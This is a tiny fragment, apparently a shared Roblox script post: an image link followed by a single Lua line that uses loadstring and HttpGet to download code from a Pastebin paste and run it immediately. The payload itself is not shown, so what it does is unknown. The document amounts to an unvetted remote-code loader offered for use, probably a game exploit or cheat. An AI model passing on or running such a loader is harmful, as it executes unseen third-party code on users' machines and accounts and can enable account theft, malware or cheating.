 script loadstring(game:HttpGet("http://pastebin . com/raw/sQU5GSGQ"))()